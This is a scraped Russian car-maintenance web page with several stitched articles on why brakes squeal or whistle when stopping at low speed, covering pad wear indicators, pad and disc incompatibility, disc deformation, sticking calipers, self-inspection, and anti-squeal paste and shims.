none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-01-02">02.01.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>401 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-2445" class="post-ratings"  data-nonce="644b689546"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2445, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2445_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2445, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2445, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2445_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2445, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2445, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2445_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2445, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2445, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2445_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2445, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2445, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2445_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2445, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2445-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Свист при торможении автомобиля на малых скоростях</h1><h2>Скрип и свист тормозов</h2><p>Визг тормозов мы нередко слышим на улице, но так ли это безопасно и почему автовладелец, у которого слышится скрип тормозов, начинает волноваться и искать пути устранения возникшей проблемы?</p><p style="clear: both"><noscript><img decoding="async" src="https://avtocity365.ru/wp-content/uploads/2019/10/neispravnosti-tormoznoj-sistemy_opt.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtocity365.ru/wp-content/uploads/2019/10/neispravnosti-tormoznoj-sistemy_opt.jpg" /></p><h2>Принцип работы тормозов автомобиля</h2><p>Когда требуется остановить автомобиль или снизить его скорость, водитель нажимает на педаль тормоза. Усилие передается через тормозную жидкость по специальной магистрали, и поршни прижимают колодки к дискам или барабанам, которые закреплены на колесах, в результате чего вращение замедляется и автомобиль останавливается.</p><p>В большинстве случаев тормозные колодки свистят или скрипят в областях, где они соприкасаются с дисками, что говорит о неудовлетворительном состоянии этих частей тормозной системы, которые требуется отремонтировать или заменить. Очень редко свист или скрип имеют другую причину.</p><p style="clear: both"><noscript><img decoding="async" src="https://avtocity365.ru/wp-content/uploads/2019/10/tormoznye-kolodki_opt.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtocity365.ru/wp-content/uploads/2019/10/tormoznye-kolodki_opt.jpg" /></p><h2>Почему скрипят тормоза при торможении</h2><p>На большинстве тормозных колодок установлен датчик износа – металлическая пластина, называемая «пискун». Он начинает соприкасаться с поверхностью диска, когда изнашивается рабочая поверхность и поэтому после нажатия на педаль тормоза свистят. Решается проблема заменой тормозных колодок на новые, после чего скрип уходит. При замене желательно смазать направляющие на тормозных суппортах смазкой, поскольку они тоже могут быть источником скрипа.</p><p>В зимнее время случается, что колодки примерзают к диску, а когда автомобиль трогается, фрикционные накладки просто срывает. В этом случае чаще всего тормоза заклинивает или они пропадают на одном из колес, требуя немедленной замены колодок.</p><p>Случается, что неприятный скрип при торможении слышится после замены тормозных колодок. Чтобы они не портились при хранении, на их рабочую поверхность наносится специальное напыление. После их установки оно издает этот неприятный звук, который быстро пропадает. Ускорить этот процесс можно, сделав три-четыре активных торможения.</p><p>Распространенная причина того, что скрип тормозов при торможении не уходит – несовместимость дисков и колодок. Иногда рабочая часть содержит металлическую стружку, неподходящую для материала диска. Лучший вариант – покупать колодки от того же производителя, что и установленные диски. Или посоветовавшись со специалистами, подобрать совместимые варианты.</p><script data-noptimize>fpm_start( "true" )</script> <p>Реже виновниками того, что слышен свист при торможении, являются тормозные диски. Из-за заводского брака они могут неравномерно изнашиваться, что приводит к биению педали тормоза и появлению характерного звука. Более распространенная причина – деформация диска вследствие перегрева или гидроудара. При слишком активных торможениях на больших скоростях сплав диска может перегреться и его ведет. Но такая проблема чаще встречается на спортивных авто, предназначенных для динамичной езды. Деформация из-за гидроудара встречается чаще. Происходит это тогда, когда после резкого торможения автомобиль попадает в лужу и нагретый диск резко охлаждается в воде. Устранить деформацию можно проточкой дисков или их заменой.</p><p>Встречаются ситуации, когда тормоза свистят, независимо от того, нажимает ли водитель на педаль. Это происходит при заклинивании поршня тормозного суппорта на одном из колес. Чаще всего достаточно разжать его и смазать направляющие, хотя лучше просто заменить поршень, чтобы тормоза не заклинили в движении.</p><p style="clear: both"><noscript><img decoding="async" src="https://avtocity365.ru/wp-content/uploads/2019/10/neispravnosti_opt.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtocity365.ru/wp-content/uploads/2019/10/neispravnosti_opt.png" /></p><h2>Диагностика неисправностей тормозной системы</h2><p>Когда тормоза скрипят при торможении, требуется выявить причину неисправности, потому что кроме неприятного звука, проявляются и другие проблемы:</p><ol><li>Удлиняется тормозной путь – поскольку рабочая поверхность изнашивается и не захватывает диск как положено.</li><li>Чтобы затормозить, требуется прикладывать большее усилие на педаль.</li><li>В случае резкого торможения часто на педали чувствуется биение из-на неравномерной изношенности колодок или дисков.</li></ol><p>Провести диагностику состояния системы при писке тормозов можно самостоятельно, для чего требуется:</p><ul><li>снять колпак колеса;</li><li>внимательно осмотреть диск и тормозные колодки;</li><li>серый налет на них говорит о том, что срабатывается рабочая поверхность;</li><li>появление в налете металлических частиц сигнализирует о необходимости замены колодок.</li></ul><p>Делать такой осмотр желательно каждые две-три тысячи километров пробега, что позволит избежать критичных ситуаций. Если при торможении свист явно слышен, реальная картина будет видна после снятия колеса, когда полностью обнажается диск и колодки. Это связано с тем, что требуется оценивать состояние и внешних, и внутренних частей колодок. Если в конструкции не предусмотрен датчик износа, требуется внимательно осмотреть колодки, при износе рабочей накладки до 2 мм, лучше всего заменить колодки, не дожидаясь, пока металл начнет царапать тормозной диск.</p><p>При диагностике осмотрите тормозной диск. Он изнашивается медленнее колодок, поскольку изготовлен из устойчивого к износу твердого металла. На нем не должно быть трещин, раковин и сколов, видимых деформаций. Для определения состояния достаточно провести пальцем и нащупать фаску, появившуюся в результате износа и если она достигает 2 мм, диск считается изношенным. Металла в нем еще достаточно, но он становится слишком тонким и склонным к постоянным перегревам, приводящим к деформациям.</p><p style="clear: both"><noscript><img decoding="async" src="https://avtocity365.ru/wp-content/uploads/2019/10/neispravnoe-tormoznye-kolodki_opt.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtocity365.ru/wp-content/uploads/2019/10/neispravnoe-tormoznye-kolodki_opt.jpg" /></p><h2>Избавление от проблемы</h2><p>После проведения диагностики требуется устранить неисправность. В большинстве случаев дело заканчивается установкой новых тормозных колодок. Реже – проточкой или заменой тормозного диска или заменой поршней суппортов. Замена колодок на одном колесе не производится, это делает по оси авто, то есть, но обоих передних или задних колесах.</p><p>Тем не менее, случается так, что скрипят колодки и после замены, но не нужно волноваться, в большинстве случаев они вскоре притираются. Уже после нескольких сотен километров пробега проблема уходит сама собой. Чтобы ускорить этот процесс, некоторые производители выпускают колодки с пропилами на фрикционной части.</p><p>Если не хочется ждать, можно использовать противоскрипную смазку или пасту. Важно знать, что наносимый состав не предназначен для облегчения скольжения, поэтому он ни в коем случае не должен попасть на движущиеся части системы. Паста наносится на заднюю часть колодки, а не на фрикционную поверхность, что снижает нагрев при торможении и уменьшает зазоры между колодкой и диском. Со временем она затвердевает, но продолжает поглощать звук при торможении. Как правило, это составы на основе медного или керамического порошка с добавлением специальных присадок.</p><p>Чтобы убрать скрип, могут использоваться антискрипные пластины, устанавливаемые с внешней стороны. Их задача уплотнить конструкцию и создать буферный упругий слой, балансирующий степень прижатия колодок к диску.</p><p><iframe src="https://www.youtube.com/embed/zQy60yEJbpc"></iframe></p><h2>Заключение</h2><p>Свист или скрип тормозов — это довольно распространенная проблема, периодически возникающая в любом автомобиле. Ее можно решить самостоятельно или с помощью профессионалов путем замены колодок или тормозных дисков, текущего ремонта тормозной системы.</p><p>Чтобы не доводить до крайностей, лучше всего проводить профилактический осмотр каждые 2-3 тыс. километров пробега, а при появлении первых признаков неисправности заменять износившиеся детали.</p><h2>ЗА БАРАНКОЙ</h2><p>Пользоваться тормозами в городском цикле приходится не раз и не два за день — если при этом слышны неприятные пронзительные звуки, езда превращается в пытку. Как заставить колодки замолчать?</p><p style="clear: both"><noscript><img decoding="async" src="http://mtdata.ru/u30/photo8670/20180528084-0/original.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://mtdata.ru/u30/photo8670/20180528084-0/original.jpg" /></p><p>На работу систем автомобиля, отвечающих за безопасность движения, принято обращать первостепенное внимание. Именно поэтому, когда при торможении раздается то ли свист, то ли писк, водитель непременно пытается выяснить причину его появления. В конце концов, такой звук просто раздражает.</p><p>Однако решить эту проблему не так-то просто.</p><h2>Плохое качество</h2><p>Назойливо пищать могут колодки откровенно плохого качества: если вы покупали их существенно дешевле других аналогов, значит, пришел час расплаты за экономию. Лекарство тут можно рекомендовать только одно: заменить некондицию на качественные изделия (если диски еще не меняли, возможно, стоит отдать предпочтение оригинальным колодкам).</p><h2>Камушек в колодке</h2><p>Нередко причиной неприятного звука становится камень или любой другой абразив, попавший на фрикционную накладку колодки.</p><p>Тогда звук исходит только с одной стороны. Достаточно почистить поверхность, и проблема исчезнет. Другой банальный вариант —влажные фрикционные накладки (например, после автомойки).</p><p>В этом случае поможет серия интенсивных торможений.</p><h2>Просто несовместимы</h2><p>В появлении посторонних звуков не всегда виноваты колодки, ведь они работают «в плотном контакте» с дисками. От совместимости материалов фрикционной накладки и диска зависит звуковой комсрорт. Одни и те же колодки могут полностью устраивать одного автовладельца и сильно раздражать скрипами другого. В идеале компоненты пар трения должны быть изготовлены одним производителем: это минимизирует риск «несовместимости». Но гарантии, что тормоза будут работать тихо, все равно нет.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/chem-mozhno-pokrasit-panel-avtomobilya.html" target="_blank" rel="dofollow" class="ub6ba31fc7de5640a008e030c47da410b"><style>.ub6ba31fc7de5640a008e030c47da410b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub6ba31fc7de5640a008e030c47da410b:active, .ub6ba31fc7de5640a008e030c47da410b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub6ba31fc7de5640a008e030c47da410b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub6ba31fc7de5640a008e030c47da410b .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ub6ba31fc7de5640a008e030c47da410b .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ub6ba31fc7de5640a008e030c47da410b:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Чем можно покрасить панель автомобиля</span></div></a></div><h3>Износ —критический</h3><p>Те, кто привык заезжать на сервис, лишь когда автомобиль сломается, наверняка сталкивались и с таким случаем: накладка колодок полностью изношена, торможение происходит металлической пластиной (основой) о диск. Чаще к этому приводит игнорирование своевременной диагностики и обслуживания. Но не спешите просто устанавливать новые колодки —возможно, один из поршней подклинивает, вследствие чего</p><p>и возникает повышенный износ. Определить неисправность просто: другие колодки в таких случаях находятся в гораздо более работоспособном состоянии.</p><p>Конечно, звуки при торможении никак не связаны с его эффективностью. Однако можно сказать, что косвенно скрип все-таки влияет на безопасность: он провоцирует водителя реже пользоваться тормозами и заставляет его нервничать при каждом нажатии на педаль. Так что, если избавление от голосящих тормозов не требует больших затрат денег и времени, лучше все-таки заняться ими как можно быстрее.</p><h2>Мнение специалиста</h2><p>Причина возникновения скрипа при торможении кроется в резонансных явлениях, возникающих в паре трения —тормозной колодке и диске. Производители стараются свести к минимуму шумы при торможении путем установки на обратную сторону колодки противоскрипных пластин, нанесения противошумовой мастики и добавлением во фрикционную смесь специальных компонентов. Но в первую очередь производитель обеспечивает технические показатели —стабильный коэффициент трения тормозной колодки как залог нашей с вами безопасности.</p><p>Хочу отметить, что свисты и скрипы нисколько не влияют на качество торможения. Обычно они возникают в момент касания колодки диска и в конечной фазе, при начале отпускания педали тормоза. Это резонансные явления, которые могут появляться и пропадать в зависимости от температуры и влажности окружающей среды. Но если скрип сопровождает весь процесс торможения и постоянно действует на нервы, советую прежде всего заехать на сервис и попросить слесарей оценить состояние колодок и дисков (барабанов). Иногда достаточно просто зачистить поверхность фрикционной накладки (в ней могут находиться вкрапления абразива из дорожной пыли) или может понадобится проточить диски, чтобы избавиться от неприятных звуков.</p><p>В случаях, когда все остальные меры исчерпаны, рекомендую заменить тормозные колодки. И не покупайте откровенно дешевые —они не только сильно голосят, но и неэффективно работают.</p><p>Понравилась статья? Подпишитесь на канал, чтобы быть в курсе самых интересных материалов</p><h2>Скрип колодок: Как исправить свист при торможении</h2><h2><strong>Устранение скрипа тормозных колодок.</strong></h2><p style="clear: both"> <noscript><img decoding="async" src="https://1gai.ru/uploads/posts/2015-04/1430169135_3366654.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://1gai.ru/uploads/posts/2015-04/1430169135_3366654.jpg" /></p><p>Не можете смериться с ужасным свистом или скрипом тормозных колодок? А может Вас раздражает ужасный звук при торможении и вы не знаете, что с этим делать? Вы только что, совсем недавно поменяли тормозные колодки, но в результате этого при торможении появился неприятный скрип или свист? Не расстраивайтесь друзья, на самом деле вы сами сможете самостоятельно все исправить.</p><p>Перед тем как перейти непосредственно к описанию способа, который поможет избавиться вам от скрипа тормозов, мы хотели бы отметить следующее, что полностью сделать немую тормозную систему вам не поможет ни один автомеханик. В любом случае при резком нажатии педали тормоза вы будете слышать определенный визг в тормозных колодках или в тормозных барабанах. Тем не менее, в большинстве случаев избавиться от неприятного скрипа или свиста в данном механизме все-таки можно. Можете далее ознакомиться.</p><h2><strong>Из-за чего визжат тормоза?</strong></h2><p style="clear: both"><noscript><img decoding="async" src="https://1gai.ru/uploads/posts/2015-04/thumbs/1430169244_33666554.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://1gai.ru/uploads/posts/2015-04/thumbs/1430169244_33666554.jpg" /></p><p>Современные тормоза состоят из тормозных металлических дисков, которые зажаты между двумя колодками покрытыми фрикционным материалом. Когда диски, суппорт и тормозные колодки находятся или имеют идеальное состояние, то вся система работает исправно и при резком нажатии на тормоз вы не услышите ни какого неприятного визжащего звука. Да, мы не спорим, что при резком торможении любой из водителей слышит визг тормозной системы, но он больше будет напоминать им звук правильно настроенной скрипки, чем ту же игру не профессионала на шотландской волынке.</p><p>Также как для нормального звука всех музыкальных инструментов необходим настройщик, так и для нормальной настройки тормозной системы нужен конкретный профессиональный автомеханик который, в случае неисправности тормозов сможет настроить тормозную систему вашей машины на оптимальную работу.</p><h2><strong>Нормальные шумы тормозной системы</strong></h2><p style="clear: both"><noscript><img decoding="async" src="https://1gai.ru/uploads/posts/2015-04/thumbs/1430169326_9996665.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://1gai.ru/uploads/posts/2015-04/thumbs/1430169326_9996665.jpg" /></p><p>Многие тормозные колодки свистят или скрипят, что обычно происходит в течении первых нескольких торможений после ночного простоя автомобиля на стоянке. Как правило, этот скрип уходит после того, как тормозные колодки нагреются и не выгонят из себя влагу, которая в них скопилась за ночь.</p><p>Вы уважаемые друзья наверняка сталкивались со скрежетом колодок, особенно в дождливую и сырую погоду по утрам? Не пугайтесь, это нормальное явление, поскольку за ночь на тормозных дисках из-за содержащейся в них влаги образовался тонкий слой ржавчины.</p><p>Раньше в качестве фрикционного материла на колодках использовался асбест. К счастью, в результате проведенных исследований медики доказали, что асбест может вызывать рак легких и поэтому от использования этого материала для покрытия тормозных колодок решили полностью отказаться.</p><p style="clear: both"><noscript><img decoding="async" src="https://1gai.ru/uploads/posts/2015-04/thumbs/1430169379_987989.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://1gai.ru/uploads/posts/2015-04/thumbs/1430169379_987989.jpg" /></p><p>В настоящее время в качестве фрикционных материалов используются альтернативные виды материалов, которые менее опасны для здоровья человека. Так, к примеру, в последние годы набирает популярность использование в качестве покрытия колодок сочетание металла и керамики. Это связано в первую очередь с тем, что в последние годы мировая автопромышленность развивается по пути уменьшения веса всех компонентов автомобиля. Поэтому снижение веса тормозной системы является важной задачей для всех автомобильных компаний.</p><p>Но из-за использования этих новых фрикционных покрытий при торможении автомобиля может как-раз и появляться неприятный скрип (визг) и т.п. в тормозах. Это совсем небольшая цена за увеличение мощности современных автомобилей, которая происходит за счет облегчения всех деталей автотранспортного средства.</p><p>Также, не стоит путать стандартный скрип тормозных колодок с тем скрипом, когда они (эти колодки) достигли 80% своего износа. Напомним нашим читателям, что большинство тормозных колодок начинают скрипеть в тот момент, когда фрикционный слой на них практически изношен. Это сделано для того, чтобы владелец машины без какой-либо диагностики смог впринципе узнать, что настало время менять старые колодки на новые.</p><h2><strong>Как уменьшить свист тормозных колодок?</strong></h2><p style="clear: both"> <noscript><img decoding="async" src="https://1gai.ru/uploads/posts/2015-04/1430169464_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://1gai.ru/uploads/posts/2015-04/1430169464_1.jpg" /></p><p>Один из самых действенных способов избавиться от скрипа или свиста при торможении, это взять и поменять колодки на другие, в которых используется иной фрикционный материал. Правда, как многие знают, будет проблематично и трудно приобрести именно неоригинальные колодки, которые будут соответствовать а значит и работать лучше чем оригинальные колодки, но, тем не менее, это сегодня возможно.</p><p>Помните пожалуйста, что чем дороже колодки, тем дороже у них фрикционное покрытие от которого и зависит их благополучная работа, то есть, будет ли появляться посторонний звук при торможении или нет.</p><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://1gai.ru/uploads/posts/2015-04/1430169470_2.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' 